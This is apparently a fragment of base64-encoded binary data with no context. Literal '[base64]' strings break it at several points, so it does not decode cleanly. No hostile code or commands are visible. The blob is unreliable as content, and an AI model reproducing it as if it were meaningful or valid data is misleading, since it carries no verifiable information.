ct86onleYfv/6YYfV6XpBvBg2GBe0eUEQIhI4g4vZ9TABk/pMZZUAE1Rt9VVYC/roCRyc6NoxsXMl+9ez07b+KHNDVocWMsCk7KGAMlDgAhU4CWxppVpV0cXfWHSSr1yQW20RF1rkMi5zmQtegjmJXu5CwiAtxF0oFCG67CLCJ7XQMPNC4ZH6dZgeJSZ0OdQhZH5HujD5rjh0MlPBFNO6lNDmNGCijWbQ9A/Y/UNkFBABAyShAAoIITnBYxlyohCFHvhgB4SAwhIaMZ0VXCAngsDAGnOCATWuEY5xXONN8ICBtLlxWBMixi/2WI0X+HEJS3DBCzBAhIScqiEPoVpEpEa1imQkVln/S0EKzoA/sP1FACrZ1SbH9pL+NchBxGLbhogSNw0tEAWgQMEqCYCCVr4SBT/4gQyw5Tds6aIa2rqgLq/RlrBo8HAXrNEw0wIvc/[base64]/yt/wAysUNCXvIwRWIJJo2CGUF2COdfiIpfMIamwhWEFqwpjSMN9idBJaOXX5k6SGM9tE645dM3CMgNEcPqwYRMrnWXK6ZcyAUZOJ0HNawYAOwa4KWSHpYynzjCbARTCD2hoBD+towLpVCdRzYNb2x46tw4FY4+gjVR2iCFRPmZoD9WIykUzSoymZENDKVDIP0qFn/esCiX3eWRKC/CPgTwAB08gUEpM4hexzbSTnfRVJ2pyk1ASywoyQAFQp2sCVKVyIkYlavuU2t1X/gBFf9vleHuJFhcd7phnSQtaQkiWYyoTvsu0ITQlN99oEgZKQMqclNq6OVnUpS7CjeuAP//[base64]/XmNnZy+w8UT3CC1FK0APHxjVj2mrW0UqgbYVwYhGVLEf4GyNycSNqbaTq9wqM/dsnrgJlx3CkHJDJGpEjZoriWqCVrqbu979rgNzORWUuEhchzuLW2oUo3SxJVwolEwKWahCtR5cSi48dJQMLaW1ymJfPZLAP/4L8UdfnDE/9CZoLH3plDBRDZvu68chDBg4zUkNCvgwqQNwBlsxwAx60IMXaM6JBKgsAdBYoxWwI+Nd/zxSO5PoP16wEBb9TKIvIMaNtQKiXwSjBDHYDQ5GRWSr54e20FYCq7T+D44QhCApCPFPMslJmGZyIWLrJEy+TRMyfADu9nkauidSEVCo/6p9FUHBP5LKd76fWd5J/cEkZOBAp45Fl2hR/LiUAeC11CWrAM5LfONLpCUNqeFJmteUAn35KGne4U4yNL8GM8OTSMDiGFf9EbtpYHAmzNJ9bZ1mNE2oB+vVL+lUQxWlSGpVJ4AOclCAblKwwD70YQFNoEAmBNFTXUPAL49iTAUnujOtIB20f5TBo57Oxxd4wQYTeIANCiA/qms9P+nfOn7+AW2vf30gAsHkX5xskm7bNEGdOOSPmT1bdT+tfT6AAOYj3VbFzP4O8ATPlWJJgVap8Jihl9oiLaqKLPLCLYSERyInMu7iXd7FSCKumjZn9EDQmlLiv/[base64]/AAUmYZUccBIAZ4OK6XDUYi4ITi7IhfK86oT07IX4K5qYCb/2CxVv6CcSQxli8AXrQhYkoC9asAVrIQ5s0Rb/IRdzcQZBh7AOjFNQJ68WDCVCYNNYp+T+Qg0wzBSa0RlLoAgBgAgA4AzM4Ab/AGAJaUkGfiAdyqMQoCNuVkxSrA9SyFEykqL6TkJFIIApXgA7IioYAKAA1BAHsqYNy6+3qk63VGVV1qMOkUwg0A5sBHLb+jDt0o6mAiABCoDZ2i/rKuI+GMLd8O4k7k4iJCLe/m4h0Ky7lkqWpqtUIhFwJFDx3Csu9EJdzqJICE5LDMOFEgcwVsgxMmfiFuK/Cm0wIM4WC+0We9IWYRAoa6EFqSEOqKEXQweI7OpLuqnjUAJiXIMDOEBlehAwmkAEbMAGSkAAtNIMSuAMbMAIpZEauxIbs/GiOKEQXgMPMkEFpqd5vMMcJaOC/EILo4ILi24PoO/FXmAIAADuPAAH/2YFCQbi/d5w/fCufQZRCaoNawrACVzKL4qL/gLACZ4AI5aNIdyvVSzCfSZgqMKMHxtpIjWykRAwAdMMEt8jliahvG6ERtDq8lZSJvFMNmPT8+qCXkBv9BqONxeuRxYC9VKiLlBv4moSBXFxMGLwJ4zSFktBAqiBKKPTKEuhFkoBOI3yKI/oF08HwTCNiQZgrjItKjlNr4TxJyhg1cKSGr1y1XYjDfQgBRIgBmwgDcpyNz6AGFyABwjlDHChearwLctQ+rgEHU/[base64]/m0CGPbCAesyAPUjLBxiScYAkX4h4dEiUggh8V8SQW8RB/tQOk5sz8ju9k6QfMbKliKUdXKSRHsi5yJF0+yAIl5xP/K49J5CXhbjP0Om9bezMxXtEwLI4W4wAGXhAFF0Ioj3PieBE4++AvpmAK/uIWUGJezTRNDaauDGzSwGkYzwlfVyNOhUAIQkCIyCQlCmEJWS0FZG5hd+MJ9CBQJykNRAAAvCAFHtY+j9AeNEAtteEKGSVAhU5gtFAriEFFVsvFgu0FeONYCeAD7pFUTfUh4E0ZzkHI6uMfMqLavq4ADsIkzI4g/8EJMgkAnoDZAjOlls0D6o4+fHVX+W40U6KRSlNYN5IEzmESjrVlW5YEJqGVKGKVWPPxhJQDY3Pg8CLi+Kxsl5StRLBt14r0Iu4kYABLCSMW2yoxZMBds0QL5vUn/9DAC7nhXtU0X40jiMJEiH4HTTRNKonoBu3UEmxgYRl2kioXPiu3cr3gH0zBcv8hY4lAUMsjCqBhDxgFZHHG+qQPdVFiUhVD2GLEb55lZ1TLxZSOxpbwU2nLDdVjZpPqHHKUBIQM/U6CVBmzVtJOMmVqJZzgfuTAMuWn/eSHVEVqVUwqqdzNfYTVV7P3JGjgH7y3AzSSRvcOBYAX8I41aycBIiJi8Bpvq/IC8hrnXATmFI8UbvWlbas0OHnyJGTgHxpAh1zgH/hhA/[base64]/oFgV8FOPWAImcZVIgBng95gW571SolrzzC+MtDFSsb9OIgz+FzD81i8IWYHjal/Z9HTKhOOUCGQyw3UiIXgcl5E7rrDg83Ix9wowgYNBapIW4hA+QABiAD5AqlD1dBp3IwAIpQf8E2RdeDsm5R9KqxyjYlIfZUWMDgJyuOgMINdw2JcNQBdeYAlsQA9+4GXLj3eHmAR8IXirN4nrAzD/A3Mh3O/[base64]/7z6nTvABOD5J6QmfN25jNXZL6a2Zc3sB4B38MC2fCXARfoiA4kUFC9bA3HoJfn4Jxj6J3IgXk+iBf4hDMLgD07irf4BohH4JAz4HzZAYGB7BP7htFMCthVY0haZYVyHdCB5idCEnSIBTfDqMygAE3bjpWHaC5aGpk+CpcYGFDZ5k/9hkiAWlT0gLZtgLQO0hWtGQ4xF6PYoJUCrHIuu6C5a2JDOHXcmLLJC2ICGCGzgZTNi/eDtq7u4Qpk4nDeCFDhCFUpADszABs4adgoADOSgTZBgZ72u/[base64]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[base64]/XVJiOZkT4AEDZ2y60oMSACAHD9j/[base64]/FOABOChBALJWDU5PjZ63kUE+IcUQAywEsQJVyC+C4cZgWGo8OMf5YmUta6Rloz2Z0FUBOuoqXv9gCAmOJ9dikqtd1QTH/wMaKbIHQIEECsAUsn12DIiAAStYYQjLIMID5TDmkAhDABrEgXRNcCManQXdcneXl2l0o3/cqMs1gpEJnpBUfDshzU7oxATchRa0GDMtU/hcwR8vOnr0GvLtbZ2XQtMEIcg3Ymi9WFo37pcQCCEKgg7nPzjgX4/zqU+s39PYJP0AkpeAZTKoBgS4kQkD3KnlLzdHzGNukGwMNMM817kal+Y98hht7GOXNR1fII0rdMQDrPr1rofAjATXrFY1ponUeXUTitggkv/gMQOAwtpm65LrAoiBCJxAEbFbARhWEIIGpzUBGuCgp0qAgQmqonefcBZzN4DpRgBW8W5fBi83gv8jMzIB9IZvCeAECYBvT8BcvvBCGQhDdkB5HXgwzHBnesFwBedDPUQRrnMm1+RnlwEYrtUl/MUBGvcPIkBOsSEbelAAv/M7s6EuITdgI0cgAlACH4ACQ/ACLrAEuiADVvABP/ByZvR7GuEQ3WE+cBQMC/E93oN8yrc+QzB2nlIN0jcf80ESMsAM1cAM85Q1HNUSH/F9xLYUdbETDMABcmByQRZbXbd1ApAGaPQPYkdtq4R6yDAByMB2OOB/B2hBdJdu5iaA6ZYWZxF3X/ZCDHg58gaBEyiBZ5AAVxBMaQFDbzYFt+CBpTg6J9AAn0MJcvYls8OCfmFoA1AsZ7IXZPL/D7NYVlEQAmrAAGpwA+T0BA+gB8L4ACkgjDm4RH6ijBZYAMtScgmQEjKgCwzmYPMkCQNwBtNxHT23EO6zHmp0NAqxEMYXHlh4UDLgHX40H/Wha33ADH3wDwkGCtwHIDEhdQ8wcnQRSSVQfqmgBpLwUtoVA/9gBm/Dfk5ABFaAYVbwDzKgDRqwW3KADE9BAU5wDENlQWdBFukmd+lmFRjYkQN4gGuhORaEA/Q2gZ0ggYX3Ae4CiiQwcKYok4whAYZhCHwhZyX4GYAGekCEMfw1VqqxcbZjCRTSBKkRAhwACAzQi3UQAzZgAwDwAMFogwXAROoiG8rYJ7FnAyT3BCuS/wKbRgy7lgaOIgW2xjMGgXPU0T4xlx7EUA39lHzho4UJIXMTYQV+hHSgwGtn2JAyoDUu4RFGVxf4qAoE4gb8SBFmcH6IYwr/[base64]/NWQWkagxadRxkJVRqdFFEsRYkzTJmdvdiUvlgCTvCdxMhEwkiewZOPNhAESJAT7iQ98zQEz+ATUQAB/SkpCMFzDDGODdEe8BM+/XRHavSf7dMS0+cSv/YD1XANzBAMaThjDCogehGH/xAExpZsAyA3ImAKWDSQlCmE8PcPXfAd34FG8lcNw7AFu9VbpVQVYHaaG2luH+kL6Hb/ga8piTG6FjpCFW+hgR2gozw6eAnQo0H1iaBopOW1cP/AZ0fiAP9Qk8FZitnEOpgRcbCIMZ8hixRxFNNJixjDi1zKi+GanXWgACXgneTUMcJIleqKg37SK2ZgBjmxKx4QYTLQBzeTjcJnEHG5WHsQNTdXHnk0NRAQNWiUYQrlRlfwR/QRT32pC33wabUymHShB3rhK4g5SQwgGrUVN3JgA2cwmTEQpkRABpvpBQSxmaUqdkPwChAQBcUVQVNRmiuKmlq2mnRxbmexFjXaFjNaI3pXkpW4FiZwmympm52AAjPyA/92rE3rF32hBdBKeT4EJg4jcbVoTapRlEexcRv3/61d+rW9eIsTWq4WGpXhaabDiINYySs2cAMlEB/[base64]/uCc0URsEEJ+WIAgQAEcG4U8YtgL+ukZ79BB/SxcRIQN/1BIfoGtoyAxnmP9g3CcTfkIT+PigdMGPbnADomEJL0VLInAuACCERyYIf4hGopo+dCG6m1kNuyANUcABAjBKrTojLOou/aZ3M3KJBviz/TaSvDpVQgsvvgCTf5civgu8RCq8w9tnWvAPwbmsFLG8HphN2OqKh5YZFEJNFhMa2SuuYksRavAPloSlWmwGWHS25ivGTDSMDcxjAOC+fUIAAqBP3jM0cnlGYrcChAA0bskeomIRetSQC0uE83SG79gH9PQ1HsHA/1CxORGH41cCbqAAoqEG5xI3HWQKZtAJJbAFXRDCfojJIRzCH+qF2cAM3JAAHDBgT5GRmEMW8ca6dbHKcmeaNFJuiYf/FjCpd3q3wxkow/PWu72bAu/2D3dBxKIjCsXpeIxBikFixBRxvP9gxMlsik1MtWMCvRmDGlRapRRhCVyqvVxKF1qssVlMEZakBiJ7tuQUe8QYezaYEzs2vu2aAqCQT3QqNJKyAoJwAflLHSl2Hi+wBP/AYH/LpxPVUSQzT4maho7KfZgAUpG6F4lJkFr8ExybNnm4BU+QkJviHenjBV1AEJwSf6Q6diU8BD1wP4roLixKq7Eakn3HFrXJwwq4d+uGu7b8brebFj68y8l1Fi0QzI+XA8nszEp8xDMJzRNnX4aBGc9SpUqtzV7a1FqsxeBcF6mhxZLwxVBJvitSvsEY/3vgd65T5AEUQEZLAMe/YAWCkEZ+y89Nk1n4WQ0KNbjZoLADHU/Xt6TzKJgfIWngtxfmKsGyExoJUghpkywBQAR7IDLnkbIrIDJ7QKrpw5AnFtLMkAwcBXdwp7pjkW6sGUyNOFU0Ym5y4W5qEZsxxMOKx8MwOSNXsMud8ARJG1o9vTCe4zl9cA8nMAOHEbVKvNt7IQEkMAnk8A/[base64]/3iEDtzEy/xAzgeUBmKDQv2ErRFjX2icDO9K4UJdXOfjABVJsEhrFRSlORIQzZ94DFuAJmREApUYpKyCqnOLR8rc+VgDK8cAM9TGzLYziYdaaHlkvVoGrpV3/2p0NkrVcgDgOir6AAjv+BGngrEAuMDytF8dbCrG9GE9OEfIA5TPQCoAxJFZ+5fTVTVBKF6IHCNVt3dsbzt2r7dquBrxY5t5dXJIwvuWs5lIJfg9qrl15jWewBKS6B3vAEFbgBedEPAFe6PMYWMnTUSkRT/BYjTuC1y6h0O70hg2dbD+5Wxzg4NTqOkSUGQlgAGlABLzuBSO8mfIXomgYDz/gIoqY2c5VgDa7buvWmj4Lin0HiTys8r7MXKodXrhuImmw6zDs65aBDkt+D7m9zHQh3BRh7IAxA7DwF80OGD9dXs/uvM4Lehu3CZXElNbOzd+cxUyJGtoOLuCO9Ro0/+5ZrebgCZ4EApVfjK9QMOf0eQi/Qwcko2t3UnvVAI/zqCg4ACiBPk9mCGPbRxF53b6NVHUUwY+MqTtkslunJ04LQBGfSREKHwBmYFtk0AWe/tE/J+pnWA1FVZqzeuJkoeoi/6LGKsuqGcMzquoDuMNbxsMvNF5nwSKH8ARXUAvAThHqkAFT8lX/gKQ1Dxg7TxfG3vOGEdR7oQVDvhdoUC/sAAu7sAulEE1In/RZPvXajJ3CQvVSH87TT9X/cPXejTiSwABmfuYUsPXoKv7inWPlVwJiXQgQoAIKada/Mzy4QcB2QgwQ4AIv8Bgko+8uEeCJWugAIeMfin8f/nn4d/8FR4oUOAr8e/APokQbEm9IxDhAoyU1TUJwsMRB5AIO/yxJBCmpRAwBZA4R+7fi3xAr/6xkGzKk2rVrzCZMMEGggy+ivmAcPVrU17+l/0h0wCjRF1SnHUhU9UWCgEQSS30R6Eo0bFeyZcFeXbrlyaE0KH5gHJFBncQM9P7VjZpX716+ff3+BRwY4wxYpa7mdRD4Fl+BEkthnPWPHax/s9hFlmjrH2XBnf820Rha9GiJGiU2iaqGgQIGrV0rYP2PQV7X/9Tctv2PAgVJvHlL+gf8HyCUIkoAsGEDwHLmzZdjTG5qwIJfglY08qInBZ0UmD58ByVDxhAD0mQYZNjQg4f/7yhk/Kj2T7zA7wXX48D/76EevW7MmPlngABPqyOSkHILIYQmQhIpBIxK4kCAGBLwwgsDZKrJihVkWGGIbK7RJRgZgCKAhqGIQiopX4whCiqrMDrsMImoeqrGrIb6B6qimPKKK4nAOksrp3y5Yq1DrpBArwz+mcszJ5+EMsp/FrtFixz2utIBUSRqAKNJkmRHIswqCxOyx6K6TCJYLltzljXX3EwyOKXsqwnQRsPTtAFAi6oOSVhzrTXYFKBAN9pak40BNXTbbTdJesNION+GAy455ZBwjrkHmvunIlNCKOQXA7z4J43uMEH1OxnCswIUUlPQQw8c1vtgAvfG+6ea/z7EAwUFgw66AiOGHopIIiRsKMG/EmYbUECJFviniTooOEOIBexkcKR/RJLDjE4q/IWmDjW8aQWedKnGBBI7OPGfFGHY8UZ2JRJmXnud2osqAsSyiigeh9Tqq6y0IuEqEiTwha1DDtmKryXphDhiOqfg68tSqLn4YnbCpEYvzc78p5TIHhtTzDTdnAxNWDj7pxWJ94rkzjz3lDnAOpyVZLVAV4Mt59X0ak21OmZr1LfehJPUUOAe/ee45JBbTjnm/gFAoqqVM0UNPFSIlTs6MPHCu7C/+8ALhmJdj70JwoOPmV3pqy+hfxYatgD+onKjhH9u0NvmaDH6iANsCznjD/9ColiQJJFACiGGGJ7wwopfspFIpiE4rEYXEH8g0cQdj5JFxaVwtMrFHGHsoGGMSkfLXx7Hcp0ppwguuHYSYEAhjSsOQSFJvujJ4ATghX+5eOP/[base64]/FyICrItd/[base64]/[base64]/sKCxeGWNC0RKkcxRMAiRYGAoG1oI3Ev8Po/+oqEaBy1GJ1UICePwHxqhBDQnwcaSeARk1IkMNFKQjL6DIiz8kg5kxRQZlfpQkYMTHg+JxYE805KlG2geo981GfjxLjWxUwyhH+UapjTKUU1npSlY+dqpYhZrV/nGGEiSga15ND0MkQtZa9Uo8zIAPRpYpkSvA9ZkjnIhESmCGGGBEr9RkwAA4IuIFnORa/yjxNlHDEjJAAQJWSMELDGCFyIUrDdlo5zuzsYecBEMXupjETzTLrhPpE15TzFFof7RkvcQIX0sJC0LjFUYgcaUsaJSABGCwu979YxKN+QFG6SjcqCSpMcSlk+8c41GPYiQOZ2pzyJRbCuzWtC//ZeCLZbo3U5ZJss/fG1/L6ugDFmIyTxzo5PtiwwDgDIpZi5LI/YrWG/vSl6l96d9+/xHLqUpNOVKDzj+IEKtYwQpWsaLarNhzqx/8IHkYOQ9G1iNXidwtIjbwD18UUAfbqIHE0rpWHQ5kiRI3QRIiIAIUgkGEQxjgFxIxgAFKNVlS/SMbK1jiNUCRWaHUC0VRFN28TNsBYdBgKx0wdz+bLDsoE2VfViFLU3rEFYSSoLYH80VIvcA7CRBgEiSww5WeO4S+aAHNnTGuR+OQx4XjkRpxiApznwtevtDBL4HWi8X7YplSUMZNlYFTJLEnPvHlpc8S80MUaGa+jXxTUO2V/41QlZqbojI1qfRllKFm/[base64]/8c/ANeiWcgGKnw3CQSV2Mhq+t7y8sNLCEg9BJbQULYPw4giX/4CB6yBDmQATIAAGnrkH/4BbvrgmB4Ni9IIpr4MQjALM0SCtYyisErvKEoHXMrrRyhkS2CCi3CiKmYLR4RmCEBi6z4gYHRvHy7HQm4AoIgART4NxJAgMVwo5v6BwTog/iIA2UoQhj4B2VIvcBYuIfbo4d7LuRyOAnwAjsgL+iyPToBGd7jM1hoA8rwwuD7hzZwmeKBAz8gtJUTMZ/aGUAhqtX4JtiIitmovuqzuaW6vp17Kv3Ki5l7lADovk9LjlsauuNYjrvJugLIj6Zjq1vhlYiiOgsLIbuBiBP/+odBkAgAwUTa0Ig6MK+zKzECBA0BFAkCPA2qsYE0gIIOSaIHpIMrcLYhsA5i2JBgeAFmUIIJMLfNgiJZYIV9uqJ8oZfRyounSK2ncLeiOMGsYIqGCRJ76wrN07IfCBYdBIt/A70s08Ysk4gilAgjXEK+aK7VY7OO8aiOeQzWC6ksjJLaAxk6+bPtETQ5CUPK+MLw+Yc3KB4pOEOVw5b2gUP28iT3EhRqogBmkQhAmJTfOJr8ur7s84wo6IESIDChs0gbuCWj4w/tmBv+SL9aMabwiAqykYj7iCsMuzW9iYGLwD+9UCEBYQARELEALAlLEAEOQDtSnCGQoIACExUN/[base64]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